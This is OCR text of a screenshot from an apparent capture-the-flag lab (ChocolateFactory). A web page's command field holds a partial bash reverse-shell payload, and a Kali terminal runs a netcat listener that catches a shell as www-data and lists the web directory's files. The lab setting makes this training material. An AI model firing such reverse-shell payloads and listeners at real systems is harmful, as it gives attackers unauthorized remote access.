 10.10.12.43/home.php × Online - Reverse Shell Ge × +
10.10.12.43/home.php
Kali Linux Kali Tools Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... PEASS-ng/linPEAS at ...
c("/bin/bash <&3 >&3 2>&3");' Execute
kali@kali: ~/Desktop/Lab-Resource/ChocolateFactory
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Lab-Resource/ChocolateFactory]
└─$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.14.55.153] from (UNKNOWN) [10.10.12.43] 55426
whoami
www-data
ls
home.jpg
home.php
image.png
index.html
index.php.bak
key_rev_key
validate.php